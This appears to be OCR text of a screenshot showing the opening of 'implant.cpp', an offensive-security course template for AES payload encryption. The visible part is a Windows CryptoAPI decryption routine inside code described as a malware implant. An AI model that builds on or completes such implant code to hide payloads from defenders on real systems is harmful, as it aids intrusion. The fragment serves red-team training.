 Z:\RTO\04.Payload_Encryption\AES\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
1 /*
2
3 Red Team Operator course code template
4 payload encryption with AES
5
6 author: reenz0h (twitter: @sektor7net)
7
8 */
9 #include <windows.h>
10 #include <stdio.h>
11 #include <stdlib.h>
12 #include <string.h>
13 #include <wincrypt.h>
14 #pragma comment (lib, "crypt32.lib")
15 #pragma comment (lib, "advapi32")
16 #include <psapi.h>
17
18
19 int AESDecrypt(char * payload, unsigned int payload_len, char * key, size_t keylen) {
20 HCRYPTPROV hProv;
21 HCRYPTHASH hHash;
22 HCRYPTKEY hKey;
23
24 if (!CryptAcquireContextW(&hProv, NULL, NULL, PROV_RSA_AES, CRYPT_VERIFYCONTEXT)){
25 return -1;
26 }
27 if (!CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash)){
28 return -1;
29 }
30 if (!CryptHashData(hHash, (BYTE*)key, (DWORD)keylen, 0)){
31 return -1;
32 }
33 if (!CryptDeriveKey(hProv, CALG_AES_256, hHash, 0,&hKey)){
34 return -1;
35 }
C++ source file length : 2,265 lines : 88 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
3:35 PM
3/7/2020